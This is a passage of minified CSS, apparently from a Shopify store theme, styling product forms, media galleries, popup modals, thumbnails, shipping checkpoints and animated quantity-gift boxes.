input[type=radio]+label:hover{border-color:rgb(var(--color-foreground))}.product-form__input:not(.product-form__input--quantity-breaks) input[type=radio]:checked+label{background-color:rgb(var(--color-foreground));color:rgb(var(--color-background))}.product-form__input:not(.product-form__input--quantity-breaks) input[type=radio]:not(.disabled)+label>.visually-hidden{display:none}@media screen and (forced-colors: active){.product-form__input:not(.product-form__input--quantity-breaks) input[type=radio]:checked+label{text-decoration:underline}}.product-form__input:not(.product-form__input--quantity-breaks) input[type=radio]:checked+label::selection{background-color:rgba(var(--color-background),.3)}.product-form__input:not(.product-form__input--quantity-breaks) input[type=radio]:disabled+label,.product-form__input:not(.product-form__input--quantity-breaks) input[type=radio].disabled+label{border-color:rgba(var(--color-foreground),.1);color:rgba(var(--color-foreground),.6);text-decoration:line-through}.product-form__input:not(.product-form__input--quantity-breaks) input[type=radio].disabled:checked+label,.product-form__input:not(.product-form__input--quantity-breaks) input[type=radio]:disabled:checked+label{color:rgba(var(--color-background),.6)}.product-form__input:not(.product-form__input--quantity-breaks) input[type=radio]:focus-visible+label{box-shadow:0 0 0 .3rem rgb(var(--color-background)),0 0 0 .5rem rgba(var(--color-foreground),.55)}.product-form__input:not(.product-form__input--quantity-breaks) input[type=radio].focused+label,.no-js .shopify-payment-button__button [role=button]:focus+label{box-shadow:0 0 0 .3rem rgb(var(--color-background)),0 0 0 .5rem rgba(var(--color-foreground),.55)}.no-js .product-form__input:not(.product-form__input--quantity-breaks) input[type=radio]:focus:not(:focus-visible)+label{box-shadow:none}.product-form__input .select{max-width:25rem}.no-js .product-form__submit.button--secondary{--color-button: var(--color-base-accent-1);--color-button-text: var(--color-base-solid-button-labels);--alpha-button-background: 1}.product-form__submit[aria-disabled=true]+.shopify-payment-button .shopify-payment-button__button[disabled],.product-form__submit[disabled]+.shopify-payment-button .shopify-payment-button__button[disabled]{cursor:not-allowed;opacity:.5}@media screen and (forced-colors: active){.product-form__submit[aria-disabled=true]{color:Window}}.shopify-payment-button__more-options{color:rgb(var(--color-foreground))}.product-form__submit{margin-bottom:1rem;font-size:1.9rem}.product-form__buttons--uppercase .product-form__submit{text-transform:uppercase}.shopify-payment-button__button{letter-spacing:.1rem;font-size:1.9rem;padding-top:0;padding-bottom:0}.product-form__buttons--uppercase .shopify-payment-button__button{text-transform:uppercase}.product__info-container>*{margin-top:var(--margin-top);margin-bottom:var(--margin-bottom)}.product__info-container>*:first-child{margin-top:0}.product__info-container>*:last-child,.main-product__info-container>*:nth-last-child(2){margin-bottom:0}.product__info-container iframe{max-width:100%}.product__text-container{--font-size: var(--mobile-text-size);--icon-scale: 1.2;font-size:var(--font-size);border:solid var(--border-size) var(--border-color);width:100%}.product__text-container--fit-content{width:fit-content}.product__text-container.side-margins-negative{width:auto}.product__text-container--fit-content.product__text-container--center{margin-left:auto;margin-right:auto}.product__text-container--fit-content.product__text-container--right{margin-left:auto}.product__text-container--background{background:var(--bg-color);border-radius:var(--corner-radius);padding:var(--padding) calc(var(--padding) * 2)}.product__text-container--multiple{display:grid;grid-template-columns:repeat(var(--item-count),1fr);column-gap:var(--column-gap);row-gap:var(--row-gap)}.product__text-container--multiple.product__text-container--fit-content{display:flex}.product__text-container--multiple.product__text-container--vertical{display:flex;flex-direction:column;align-items:stretch}a.product__text{display:block;text-decoration:none;color:rgba(var(--color-foreground),.9)}.product__text{display:flex;align-items:center;text-align:left;justify-content:flex-start;color:var(--text-color);font-size:inherit;line-height:1.3;margin:0}.product__text-center{text-align:center;justify-content:center}.product__text-right{text-align:right;justify-content:flex-end}.product__text img{height:1em;width:auto}.product__text .material-icon,.product__text img{font-size:calc(1em * var(--icon-scale));margin-right:.25em;color:var(--icon-color);flex-shrink:0}.product__title{word-break:break-word}.product__title>*{margin:0}.product__title>a{display:none}.product__accordion .accordion__content{padding-left:1rem;padding-right:1rem}.product .price dl{margin-top:.5rem;margin-bottom:.5rem}.product .price--sold-out .price__badge-sold-out{background:transparent;color:rgb(var(--color-base-text));border-color:transparent}.product .price--sold-out .price__badge-sale{display:none}@media screen and (min-width: 750px){.product__info-container{max-width:60rem}.product__info-container .price--on-sale .price-item--regular{font-size:1.6rem}.product__text-container{--font-size: var(--desktop-text-size)}}@media screen and (max-width: 749px){.product__text-container--fit-content.product__text-container--mobile-left{margin-left:0}.product__text-container--fit-content.product__text-container--mobile-center{margin-left:auto;margin-right:auto}.product__text-container--fit-content.product__text-container--mobile-right{margin-left:auto}.product__text-mobile-left{text-align:left;justify-content:flex-start}.product__text-mobile-center{text-align:center;justify-content:center}.product__text-mobile-right{text-align:right;justify-content:flex-end}}.product__description-title{font-weight:600}.product--no-media .product__title,.product--no-media .product__text,.product--no-media noscript .product-form__input,.product--no-media .product__sku,.product--no-media shopify-payment-terms{text-align:center}.product--no-media .product__media-wrapper,.product--no-media .product__info-wrapper{padding:0}.product--no-media noscript .product-form__input,.product--no-media .share-button{max-width:100%}.product--no-media fieldset.product-form__input,.product--no-media .product-form__quantity,.product--no-media .product-form__input--dropdown,.product--no-media .share-button,.product--no-media .product__view-details,.product--no-media .product__pickup-availabilities,.product--no-media .product-form{display:flex;align-items:center;justify-content:center;text-align:center}.product--no-media .product-form{flex-direction:column}.product--no-media .product-form>.form{max-width:30rem;width:100%}.product--no-media .product-form__quantity,.product--no-media .product-form__input--dropdown{flex-direction:column;max-width:100%}.product-form__quantity .form__label{margin-bottom:.6rem}.product-form__quantity-top .form__label{margin-bottom:1.2rem}.product--no-media fieldset.product-form__input{flex-wrap:wrap;margin:0 auto 1.2rem}.product--no-media .product__info-container>modal-opener{display:block;text-align:center}.product--no-media .product-popup-modal__button{padding-right:0}.product--no-media .price{text-align:center}.urgency-text{text-align:center;padding:0 .5em;border:solid .2rem rgb(var(--color-background));color:rgb(var(--color-background));background:none;width:fit-content;margin-left:auto;margin-right:auto}.product-info__image-block{display:flex;justify-content:var(--image-alignment);width:100%}.product-info__image-block .media{width:var(--image-width)}.product-info__image-block img,.product-info__image-block video{border-radius:var(--border-radius)}@media screen and (max-width: 749px){.product-info__image-block--mobile-alignment{justify-content:var(--mobile-image-alignment)}.product-info__image-block--mobile-full{margin-left:-1.5rem;margin-right:-1.5rem}.product__media-list{margin-left:-2.5rem;margin-bottom:3rem;width:calc(100% + 4rem)}.product__media-wrapper slider-component:not(.thumbnail-slider--no-slide){margin-left:-1.5rem;margin-right:-1.5rem}.slider.product__media-list::-webkit-scrollbar{height:.2rem;width:.2rem}.product__media-list::-webkit-scrollbar-thumb{background-color:rgb(var(--color-foreground))}.product__media-list::-webkit-scrollbar-track{background-color:rgba(var(--color-foreground),.2)}.product__media-list .product__media-item{width:calc(100% - 3rem - var(--grid-mobile-horizontal-spacing))}.product--mobile-columns .product__media-item{width:calc(50% - 1.5rem - var(--grid-mobile-horizontal-spacing))}}@media screen and (min-width: 750px){.product--thumbnail .product__media-list,.product--thumbnail_slider .product__media-list{padding-bottom:calc(var(--media-shadow-vertical-offset) * var(--media-shadow-visible))}.product__media-list{padding-right:calc(var(--media-shadow-horizontal-offset) * var(--media-shadow-visible))}.product--thumbnail .product__media-item:not(.is-active),.product--thumbnail_slider .product__media-item:not(.is-active){display:none}.product-media-modal__content>.product__media-item--variant.product__media-item--variant{display:none}.product-media-modal__content>.product__media-item--variant:first-child{display:block}}.product__media-item.product__media-item--variant{display:none}.product__media-item--variant:first-child{display:block}@media screen and (min-width: 750px) and (max-width: 989px){.product__media-list .product__media-item:first-child{padding-left:0}.product--thumbnail_slider .product__media-list{margin-left:0}.product__media-list .product__media-item{width:100%}}.product__media-icon .icon{width:1.2rem;height:1.4rem}.product__media-icon,.thumbnail__badge{background-color:rgb(var(--color-background));border-radius:50%;border:.1rem solid rgba(var(--color-foreground),.1);color:rgb(var(--color-foreground));display:flex;align-items:center;justify-content:center;height:3rem;width:3rem;position:absolute;left:1rem;top:1rem;z-index:1;transition:color var(--duration-short) ease,opacity var(--duration-short) ease}.product__media-video .product__media-icon{opacity:1}.product__modal-opener--image .product__media-toggle:hover{cursor:zoom-in}.product__modal-opener:hover .product__media-icon{border:.1rem solid rgba(var(--color-foreground),.1)}@media screen and (min-width: 750px){.grid__item.product__media-item--full{width:100%}.product--columns .product__media-item:not(.product__media-item--single):not(:only-child){max-width:calc(50% - var(--grid-desktop-horizontal-spacing) / 2)}.product--large.product--columns .product__media-item--full .deferred-media__poster-button{height:5rem;width:5rem}.product--medium.product--columns .product__media-item--full .deferred-media__poster-button{height:4.2rem;width:4.2rem}.product--medium.product--columns .product__media-item--full .deferred-media__poster-button .icon{width:1.8rem;height:1.8rem}.product--small.product--columns .product__media-item--full .deferred-media__poster-button{height:3.6rem;width:3.6rem}.product--small.product--columns .product__media-item--full .deferred-media__poster-button .icon{width:1.6rem;height:1.6rem}}@media screen and (min-width: 990px){.product--stacked .product__media-item{max-width:calc(50% - var(--grid-desktop-horizontal-spacing) / 2)}.product:not(.product--columns) .product__media-list .product__media-item:first-child,.product:not(.product--columns) .product__media-list .product__media-item--full{width:100%;max-width:100%}.product__modal-opener .product__media-icon{opacity:0}.product__modal-opener:hover .product__media-icon,.product__modal-opener:focus .product__media-icon{opacity:1}}.product__media-item>*{display:block;position:relative}.product__media-toggle{display:flex;border:none;background-color:transparent;color:currentColor;padding:0}.product__media-toggle:after{content:"";cursor:pointer;display:block;margin:0;padding:0;position:absolute;top:calc(var(--border-width) * -1);right:calc(var(--border-width) * -1);bottom:calc(var(--border-width) * -1);left:calc(var(--border-width) * -1);z-index:2}.product__media-toggle:focus-visible{outline:0;box-shadow:none}@media (forced-colors: active){.product__media-toggle:focus-visible,.product__media-toggle:focus-visible:after,.product-form__input input[type=radio]:focus-visible+label{outline:transparent solid 1px;outline-offset:2px}}.product__media-toggle.focused{outline:0;box-shadow:none}.product__media-toggle:focus-visible:after{box-shadow:0 0 0 .3rem rgb(var(--color-background)),0 0 0 .5rem rgba(var(--color-foreground),.5);border-radius:var(--media-radius)}.product__media-toggle.focused:after{box-shadow:0 0 0 .3rem rgb(var(--color-background)),0 0 0 .5rem rgba(var(--color-foreground),.5);border-radius:var(--media-radius)}.product-media-modal{background-color:rgb(var(--color-background));height:100%;position:fixed;top:0;left:0;width:100%;visibility:hidden;opacity:0;z-index:-1}.product-media-modal[open]{visibility:visible;opacity:1;z-index:101}.product-media-modal__dialog{display:flex;align-items:center;height:100vh}.product-media-modal__content{max-height:100vh;width:100%;overflow:auto}.product-media-modal__content>*:not(.active),.product__media-list .deferred-media{display:none}@media screen and (min-width: 750px){.product-media-modal__content{padding-bottom:2rem}.product-media-modal__content>*:not(.active){display:block}.product__modal-opener:not(.product__modal-opener--image){display:none}.product__media-list .deferred-media{display:block}}@media screen and (max-width: 749px){.product--thumbnail .is-active .product__modal-opener:not(.product__modal-opener--image),.product--thumbnail_slider .is-active .product__modal-opener:not(.product__modal-opener--image){display:none}.product--thumbnail .is-active .deferred-media,.product--thumbnail_slider .is-active .deferred-media{display:block;width:100%}}.product-media-modal__content>*{display:block;height:auto;margin:auto}.product-media-modal__content .media{background:none}.product-media-modal__model{width:100%}.product-media-modal__toggle{background-color:rgb(var(--color-background));border:.1rem solid rgba(var(--color-foreground),.1);border-radius:50%;color:rgba(var(--color-foreground),.55);display:flex;align-items:center;justify-content:center;cursor:pointer;right:2rem;padding:1.2rem;position:fixed;z-index:2;top:2rem;width:4rem}.product-media-modal__content .deferred-media{width:100%}@media screen and (min-width: 750px){.product-media-modal__content{padding:2rem 11rem}.product-media-modal__content>*{width:100%}.product-media-modal__content>*+*{margin-top:2rem}.product-media-modal__toggle{right:5rem;top:2.2rem}}@media screen and (min-width: 990px){.product-media-modal__content{padding:2rem 11rem}.product-media-modal__content>*+*{margin-top:1.5rem}.product-media-modal__content{padding-bottom:1.5rem}.product-media-modal__toggle{right:5rem}}.product-media-modal__toggle:hover{color:rgba(var(--color-foreground),.75)}.product-media-modal__toggle .icon{height:auto;margin:0;width:2.2rem}.product-popup-modal{box-sizing:border-box;opacity:0;position:fixed;visibility:hidden;z-index:-1;margin:0 auto;top:0;left:0;overflow:auto;width:100%;background:rgba(var(--color-foreground),.2);height:100%;transition:all .15s}.product-popup-modal[open]{opacity:1;visibility:visible;z-index:101}.product-popup-modal__content{border-radius:var(--popup-corner-radius);background-color:rgb(var(--color-background));overflow:auto;height:80%;margin:0 auto;left:50%;transform:translate(-50%);margin-top:5rem;width:92%;position:absolute;top:0;padding:0 1.5rem 0 3rem;border-color:rgba(var(--color-foreground),var(--popup-border-opacity));border-style:solid;border-width:var(--popup-border-width);box-shadow:var(--popup-shadow-horizontal-offset) var(--popup-shadow-vertical-offset) var(--popup-shadow-blur-radius) rgba(var(--color-shadow),var(--popup-shadow-opacity))}.product-popup-modal__content--centered{top:50%;margin-top:0;transform:translate(-50%,-50%);height:auto;max-height:90vh;padding-bottom:2rem}.product-popup-modal__content--centered .product-popup-modal__content-info{margin-top:-2rem}.product-popup-modal__content.focused{box-shadow:0 0 0 .3rem rgb(var(--color-background)),0 0 .5rem .4rem rgba(var(--color-foreground),.3),var(--popup-shadow-horizontal-offset) var(--popup-shadow-vertical-offset) var(--popup-shadow-blur-radius) rgba(var(--color-shadow),var(--popup-shadow-opacity))}.product-popup-modal__content:focus-visible{box-shadow:0 0 0 .3rem rgb(var(--color-background)),0 0 .5rem .4rem rgba(var(--color-foreground),.3),var(--popup-shadow-horizontal-offset) var(--popup-shadow-vertical-offset) var(--popup-shadow-blur-radius) rgba(var(--color-shadow),var(--popup-shadow-opacity))}@media screen and (min-width: 750px){.product-popup-modal__content{padding-right:1.5rem;margin-top:10rem;width:70%;padding:0 3rem}.product-media-modal__dialog .global-media-settings--no-shadow{overflow:visible!important}}@media screen and (max-width: 749px){.product-popup-modal__content{border-radius:calc(var(--popup-corner-radius) * .8)}.product-popup-modal__content:not(.product-popup-modal__content) table{display:block;max-width:fit-content;overflow-x:auto;white-space:nowrap;margin:0}.product-media-modal__dialog .global-media-settings,.product-media-modal__dialog .global-media-settings video,.product-media-modal__dialog .global-media-settings model-viewer,.product-media-modal__dialog .global-media-settings iframe,.product-media-modal__dialog .global-media-settings img{border:none;border-radius:0}.product-popup-modal__content--centered{padding-bottom:1.5rem}}.product-popup-modal__opener{display:block}.product-popup-modal__button{font-size:1.6rem;padding-right:1.3rem;padding-left:0;min-height:2.5rem;text-underline-offset:.3rem;text-decoration-thickness:.1rem;transition:text-decoration-thickness var(--duration-short) ease}.product-popup-modal__button:hover{text-decoration-thickness:.2rem}.product-popup-modal__content-info{padding-right:4.4rem}.product-popup-modal__content-info>*{height:auto;margin:0 auto;max-width:100%;width:100%}@media screen and (max-width: 749px){.product-popup-modal__content-info>*{max-height:100%}}.product-popup-modal__toggle{background-color:rgb(var(--color-background));border:.1rem solid rgba(var(--color-foreground),.1);border-radius:50%;color:rgba(var(--color-foreground),.55);display:flex;align-items:center;justify-content:center;cursor:pointer;position:sticky;padding:1.2rem;z-index:2;top:1.5rem;width:4rem;margin:0 0 0 auto}.product-popup-modal__toggle:hover{color:rgba(var(--color-foreground),.75)}.product-popup-modal__toggle .icon{height:auto;margin:0;width:2.2rem}.product-popup-modal__toggle--minimalistic{border:none;transform:translate(1.2rem,-1.2rem);color:rgba(var(--color-foreground),.75)}.product-popup-modal__toggle--minimalistic:hover{color:rgba(var(--color-foreground),.95)}.product__media-list .media>*{overflow:hidden}.thumbnail-list{flex-wrap:wrap;grid-gap:1rem}.slider--mobile.thumbnail-list:after{content:none}@media screen and (min-width: 750px){.product--stacked .thumbnail-list{display:none}.thumbnail-list{display:grid;grid-template-columns:repeat(4,1fr)}}.thumbnail-list_item--variant:not(:first-child){display:none}@media screen and (min-width: 990px){.thumbnail-list{grid-template-columns:repeat(4,1fr)}.product--medium .thumbnail-list{grid-template-columns:repeat(5,1fr)}.product--large .thumbnail-list{grid-template-columns:repeat(6,1fr)}}@media screen and (max-width: 749px){.product__media-item{display:flex;align-items:center}.product__modal-opener{width:100%}.thumbnail-slider{display:flex;align-items:center}.thumbnail-slider .thumbnail-list.slider{display:flex;padding:.75rem .1rem;column-gap:.75rem;flex:1;scroll-padding-left:.5rem}.thumbnail-list__item.slider__slide{width:calc((100% / var(--mobile-thumbnails)) - .5rem)}.thumbnail-slider .slider-button{width:2.5rem}}@media screen and (min-width: 750px){.product--thumbnail_slider .thumbnail-slider{display:flex;align-items:center;padding-top:.5rem}.thumbnail-slider .thumbnail-list.slider--tablet-up{display:flex;padding:.5rem;flex:1;scroll-padding-left:.5rem}.product__media-wrapper .slider-mobile-gutter .slider-button{display:none}.thumbnail-list.slider--tablet-up .thumbnail-list__item.slider__slide{width:calc((100% / (var(--desktop-thumbnails) - 1)) - .8rem)}.product--thumbnail_slider .slider-mobile-gutter .slider-button{display:flex}}@media screen and (min-width: 900px){.thumbnail-list.slider--tablet-up .thumbnail-list__item.slider__slide{width:calc((100% / var(--desktop-thumbnails)) - .8rem)}}.thumbnail{position:absolute;top:0;left:0;display:block;height:100%;width:100%;padding:0;color:rgb(var(--color-base-text));cursor:pointer;background-color:transparent}.thumbnail:hover{opacity:.7}.thumbnail.global-media-settings img{border-radius:0}.thumbnail[aria-current]{box-shadow:0 0 0 .1rem rgb(var(--color-foreground));border-color:rgb(var(--color-foreground))}.image-magnify-full-size{cursor:zoom-out;z-index:1;margin:0;border-radius:calc(var(--media-radius) - var(--media-border-width))}.image-magnify-hover{cursor:zoom-in}.product__modal-opener--image .product__media-zoom-none,.product__media-icon--none{display:none}@media (hover: hover){.product__media-zoom-hover,.product__media-icon--hover{display:none}}@media screen and (max-width: 749px){.product__media-zoom-hover,.product__media-icon--hover{display:flex}}.js .product__media{overflow:hidden!important}.thumbnail[aria-current]:focus-visible{box-shadow:0 0 0 .3rem rgb(var(--color-background)),0 0 0 .5rem rgba(var(--color-foreground),.5)}.thumbnail[aria-current]:focus,.thumbnail.focused{outline:0;box-shadow:0 0 0 .3rem rgb(var(--color-background)),0 0 0 .5rem rgba(var(--color-foreground),.5)}@media (forced-colors: active){.thumbnail[aria-current]:focus,.thumbnail.focused{outline:transparent solid 1px}}.thumbnail[aria-current]:focus:not(:focus-visible){outline:0;box-shadow:0 0 0 .1rem rgb(var(--color-foreground))}.thumbnail img{object-fit:cover;width:100%;height:100%;pointer-events:none}.thumbnail__badge .icon{width:1rem;height:1rem}.thumbnail__badge .icon-3d-model{width:1.2rem;height:1.2rem}.thumbnail__badge{color:rgb(var(--color-foreground),.6);height:2rem;width:2rem;left:auto;right:calc(.4rem + var(--media-border-width));top:calc(.4rem + var(--media-border-width))}@media screen and (min-width: 750px){.product:not(.product--small) .thumbnail__badge{height:3rem;width:3rem}.product:not(.product--small) .thumbnail__badge .icon{width:1.2rem;height:1.2rem}.product:not(.product--small) .thumbnail__badge .icon-3d-model{width:1.4rem;height:1.4rem}}.thumbnail-list__item{position:relative}.thumbnail-list__item:before{content:"";display:block;padding-bottom:100%}.product:not(.featured-product) .product__view-details{display:none}.product__view-details{display:block;text-decoration:none}.product__view-details:hover{text-decoration:underline;text-underline-offset:.3rem}.product__view-details .icon{width:1.2rem;margin-left:1.2rem;flex-shrink:0}.product__inventory{display:flex;align-items:center;gap:.5rem}.product--no-media .product__inventory{justify-content:center}.product__inventory.visibility-hidden:empty{display:block}.product__inventory.visibility-hidden:empty:after{content:"#"}.icon-with-text{--icon-size: var(--desktop-icon-size);--icon-spacing: var(--desktop-spacing);--text-size: var(--desktop-text-size)}.icon-with-text--horizontal{display:flex;justify-content:center;column-gap:3rem;flex-direction:row}.icon-with-text--horizontal .material-icon,.icon-with-text--horizontal img{margin-bottom:var(--icon-spacing)}.icon-with-text--vertical .material-icon,.icon-with-text--vertical img{margin-right:var(--icon-spacing)}.icon-with-text img{height:var(--icon-size);width:auto}.icon-with-text .material-icon{font-size:var(--icon-size)}.icon-with-text .h4{text-align:center;font-size:var(--text-size)}.icon-with-text__item{display:flex;align-items:center}.icon-with-text--horizontal .icon-with-text__item{flex-direction:column;width:33%}.icon-with-text--vertical .icon-with-text__item{margin-bottom:calc(var(--icon-size) / 3)}@media screen and (max-width: 750px){.icon-with-text{--icon-size: var(--mobile-icon-size);--icon-spacing: var(--mobile-spacing);--text-size: var(--mobile-text-size)}}@media screen and (max-width: 500px){.icon-with-text--horizontal{column-gap:1.5rem}}.product__sku.visibility-hidden:after{content:"#"}.product-media-container{--aspect-ratio: var(--preview-ratio);--ratio-percent: calc(1 / var(--aspect-ratio) * 100%);position:relative;width:100%;max-width:calc(100% - calc(var(--media-border-width) * 2))}.product-media-container .media{padding-top:var(--ratio-percent)}@media screen and (min-width: 750px){.product-media-container.constrain-height{--viewport-offset: 400px;--constrained-min-height: 300px;--constrained-height: max( var(--constrained-min-height), calc(100vh - var(--viewport-offset)) );margin-right:auto;margin-left:auto}.product-media-container.constrain-height.media-fit-contain{--contained-width: calc(var(--constrained-height) * var(--aspect-ratio));width:min(var(--contained-width),100%)}.product-media-container.constrain-height .media{padding-top:min(var(--constrained-height),var(--ratio-percent))}}@media screen and (max-width: 749px){.product-media-container.media-fit-cover{display:flex;align-self:stretch}.product-media-container.media-fit-cover .media{position:initial}}@media screen and (min-width: 750px){.product-media-container{max-width:100%}.product-media-container:not(.media-type-image){--aspect-ratio: var(--ratio)}.product-media-container.constrain-height{--viewport-offset: 170px;--constrained-min-height: 500px}.product-media-container.media-fit-cover,.product-media-container.media-fit-cover .product__modal-opener,.product-media-container.media-fit-cover .media{height:100%}.product-media-container.media-fit-cover .deferred-media__poster img{object-fit:cover;width:100%}}.product-media-container .product__modal-opener{display:block;position:relative}media-gallery .slider-buttons{width:100%}.slider__dots{height:auto;min-height:3rem;flex-wrap:wrap;max-width:100%;padding:0 .3rem}media-gallery .slider-counter__link{padding:.5rem}media-gallery .slider-counter__link--dots .dot{width:.6rem;height:.6rem;border-radius:50%;border:none;padding:0;display:block;opacity:.5;margin:.1rem}media-gallery .slider-counter__link--active.slider-counter__link--dots .dot{width:.8rem;height:.8rem;margin:0;opacity:1;background:rgb(var(--color-background))}@media screen and (max-width: 749px){.product__info-wrapper--top-padding{padding-top:1.5rem}media-gallery .slider.slider--mobile .slider__slide{padding-top:0;padding-bottom:0}media-gallery .slider-mobile-buttons-overlay{position:absolute;left:50%;transform:translate(-50%);bottom:0}media-gallery .slider-mobile-buttons-overlay.slider__dots{width:100%}media-gallery .slider-buttons{column-gap:1rem;padding:.5rem}media-gallery .slider-buttons.splide--transparent-arrows{column-gap:.5rem}media-gallery .slider-buttons.slider--mobile-arrows-pagination:not(.splide--transparent-arrows,.slider-mobile-buttons-overlay){padding:1rem 0}media-gallery .slider-mobile-buttons-overlay-container,media-gallery .slider-buttons--no-pagination{padding:0}media-gallery .slider-buttons.slider-mobile-buttons-overlay.slider--mobile-arrows-pagination.splide--transparent-arrows{padding:.2rem 0}media-gallery .slider--mobile-arrows-pagination .splide__arrow{position:static;transform:none}media-gallery .slider.slider--mobile{scroll-padding-left:var(--mobile-scroll-padding)}media-gallery .slider.slider--mobile .grid__item{width:calc(var(--slide-container-percentage-width) - (var(--mobile-scroll-padding) * 2) - (var(--grid-mobile-horizontal-spacing) * 2))}media-gallery .slider.slider--mobile .grid__item .product-media-container{width:var(--slide-inner-percentage-width);margin-left:auto;margin-right:auto}.slider--mobile.product__media-list--outer-spacing .grid__item:first-of-type{margin-left:var(--mobile-scroll-padding)}.slider--mobile.product__media-list--outer-spacing:after{margin-left:var(--mobile-scroll-padding)}.slider--mobile.product__media-list--no-outer-spacing .grid__item:first-of-type{margin-left:0}.slider--mobile.product__media-list--no-outer-spacing:after{display:none}}@media screen and (min-width: 750px){.product-media-container .product__modal-opener:not(.product__modal-opener--image){display:none}media-gallery .product__media-list+.slider-buttons{display:flex}}.custom-product-field{display:block}.product__info-container .form__label{margin-bottom:0}.product-form__label-container{margin-bottom:.3rem;display:flex;align-items:center;column-gap:1.5rem}.product-form__input--pills .product-form__label-container{margin-bottom:-.3rem}.product-form__label-container .product-popup-modal__opener{flex-grow:1}.product-form__label-container .sizing-chart__button{min-height:auto;line-height:calc(1 + .5 / var(--font-body-scale))}.small-field__field{max-width:25rem}.input--small{outline:none;background-color:rgb(var(--color-background));color:rgb(var(--color-foreground));padding:.5rem 1rem;height:3.8rem;font-size:16px;width:100%;border:solid var(--inputs-border-width) rgba(var(--color-foreground),var(--inputs-border-opacity))}.input--small:focus-visible{box-shadow:none;outline:none}.input--small:focus{border-color:rgb(var(--color-foreground));border-width:2px}.input--error,.input--error:focus{border-color:red;border-width:2px}.input-error-msg{font-size:1.5rem;color:red;display:none;line-height:1;margin-top:.3rem}.input--error+.input-error-msg{display:block}.product-form__input .select__select{height:3.5rem;padding:0 calc(var(--inputs-border-width) + 1.5rem) 0 1.25rem}textarea{resize:none}.textarea--small{height:7rem}.textarea--medium{height:9rem}.textarea--large{height:11rem}@media screen and (max-width: 749px){.input--small,.product-form__input .select:after,.product-form__input .select:hover:after,.product-form__input .select,.product-form__input .select__select,.product__info-container .quantity:after,.product__info-container .quantity:hover:after,.product__info-container .quantity{border-radius:calc((var(--inputs-radius) / 5) * 4)}.main-quantity{--inputs-radius-inner: calc((var(--inputs-radius) / 5) * 4)}.product-form__input .select:before,.product__info-container .quantity:before{border-radius:calc(((var(--inputs-radius) / 5) * 4) + var(--inputs-border-width))}}@media screen and (min-width: 750px){.input--small,.product-form__input .select__select{height:4rem;padding:.5rem 1.2rem}.input--small{border-radius:var(--inputs-radius)}.textarea--small{height:8rem}.textarea--medium{height:10rem}.textarea--large{height:12rem}}.product-form__input--full,.product-form__input--full .select{max-width:none}.shipping-checkpoints{position:relative;display:grid;grid-template-columns:repeat(var(--item-count),1fr);justify-items:center;align-items:flex-start;column-gap:1rem;--icon-size: 4rem;z-index:0}.shipping-checkpoints__bar{position:absolute;top:calc(var(--icon-size) / 2);left:50%;transform:translate(-50%,-50%);width:calc(100% / var(--item-count) * var(--item-count-sub));height:.2rem;z-index:-1;display:block}.shipping-checkpoint{display:flex;flex-direction:column;align-items:center;text-align:center}.shipping-checkpoint__icon{width:var(--icon-size);height:var(--icon-size);border-radius:50%;margin-bottom:1rem}.shipping-checkpoint__icon span{font-size:calc(var(--icon-size) / 2)}.shipping-checkpoint__icon img{width:calc(var(--icon-size) / 2);height:calc(var(--icon-size) / 2);object-fit:contain}.shipping-checkpoint p{margin:0;font-size:1rem;line-height:1.2;letter-spacing:0}.shipping-checkpoint p+p{margin-top:.5rem}@media screen and (max-width: 500px){.shipping-checkpoints--has-4{--icon-size: 3.4rem;column-gap:1rem}.shipping-checkpoints--has-4 .shipping-checkpoint p{font-size:.8rem}}@media screen and (min-width: 1000px){.shipping-checkpoints{--icon-size: 5rem}.shipping-checkpoint p{font-size:1.5rem}.shipping-checkpoints__bar{height:.3rem}}.quantity-gifts{display:grid;grid-template-columns:repeat(var(--item-count),1fr);justify-items:center;column-gap:.75rem}.quantity-gift{max-width:12rem;width:100%;position:relative}.quantity-gift__container{display:flex;align-items:center;justify-content:center;background:repeating-linear-gradient(-45deg,rgba(var(--color-base-text),.1) 0px 6px,rgba(var(--color-base-text),.15) 6px 8px);border:solid 2px rgba(var(--color-base-text),.75);border-radius:1rem;padding:10% 0;aspect-ratio:1 / 1;position:relative;transition:all .3s;z-index:0}.quantity-gift--unlocked .quantity-gift__container{background:var(--unlocked-bg-color);border-color:var(--unlocked-border-color);transition:all .3s .5s}.quantity-gift__title{text-align:center;font-size:1.1rem;margin-bottom:0;margin-top:.75rem;opacity:.5}.quantity-gift--unlocked .quantity-gift__title{opacity:1;transition:all .3s .3s}.quantity-gift__lock{display:flex;align-items:center;justify-content:space-evenly;flex-direction:column;position:absolute;bottom:0;left:0;width:100%;height:100%;z-index:5;background:none}.quantity-gift--unlocked .quantity-gift__lock{opacity:0;transition:all .3s .2s}.quantity-gift__lock__top,.quantity-gift__lock__bottom{margin:0;font-size:1.2rem;text-align:center;display:block;line-height:1;color:rgb(var(--color-foreground));min-height:1.2rem}.lock{--lock-color: rgba(var(--color-foreground), .75);width:2.4rem;height:2.1rem;border:.3rem solid var(--lock-color);border-radius:.5rem;transition:all .1s ease-in-out;position:relative;margin-top:.6rem}.lock:after{content:"";display:block;background:var(--lock-color);width:.3rem;height:.7rem;position:absolute;top:50%;left:50%;margin:-.35rem 0 0 -.2rem;transition:all .1s ease-in-out}.lock:before{content:"";display:block;width:1.4rem;height:1.2rem;bottom:100%;position:absolute;left:50%;transform:translate(-50%);border:.3rem solid var(--lock-color);border-top-right-radius:50%;border-top-left-radius:50%;border-bottom:0;transition:all .1s ease-in-out}.quantity-gift--unlocked .lock{transform:rotate(10deg)}.quantity-gift--unlocked .lock:before{bottom:130%;left:31%;margin-left:-1.15rem;transform:rotate(-45deg)}.quantity-gift__image{width:50%;height:50%;position:absolute;top:50%;left:50%;transform:translate(-50%,-25%);z-index:1;opacity:0}.quantity-gift__image img{width:100%;height:100%;object-fit:contain;object-position:center center;vertical-align:bottom;border-radius:.35rem}.quantity-gift .gift-box{position:relative;width:50%;z-index:2;transform:translateY(25%);transform-origin:center bottom;opacity:0}.quantity-gift .gift-box-body{position:relative;z-index:0;width:100%;aspect-ratio:1 / 1;background:rgb(var(--color-background));border-bottom-left-radius:5%;border-bottom-right-radius:5%;box-shadow:0 4px 8px #0000004d}.quantity-gift--unlocked .quantity-gift__image{animation:image-1 2s 1.2s forwards ease-in-out;opacity:1;transition:all .5s .95s}.quantity-gift--unlocked .gift-box{animation:box-disappear 1.5s 1.6s forwards ease-in-out;opacity:1;transition:all .5s .95s}.quantity-gift--unlocked .gift-box-body{animation:box-body 1s 1.2s forwards ease-in-out}.quantity-gift--unlocked .gift-box-body .gift-box-lid{animation:box-lid 1s 1.2s forwards ease-in-out}.quantity-gift--unlocked .gift-box-body 